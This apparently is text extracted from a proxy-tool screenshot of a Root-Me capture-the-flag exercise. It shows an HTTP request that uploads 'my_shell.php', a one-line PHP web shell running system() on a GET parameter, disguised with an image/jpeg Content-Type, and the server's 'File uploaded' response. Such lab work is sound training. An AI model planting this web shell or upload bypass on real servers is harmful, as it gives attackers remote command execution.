 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 225
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKQZlF6AZckuZx42E
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b1f528cb5fbc63b316e5b9d83cca61b1; session=
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryKQZlF6AZckuZx42E
17 Content-Disposition: form-data; name="file"; filename="my_shell.php"
18 Content-Type: image/jpeg
19
20 <?php echo system($_GET['command']); ?>
21 ------WebKitFormBoundaryKQZlF6AZckuZx42E--
22
Response
Pretty Raw Hex Render \n
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=upload'>
upload
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=pirate'>
<b>
pirate
</b>
</a>
</span>
<br>
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: my_shell.php
</li>
<li>
Type: image/jpeg
</li>
<li>
Size: 0.0380859375 kB
</li>
<li>
Stored in: /my_shell.php
</li>
</ul>
<b>
File uploaded
</b>
.
</body>
</html>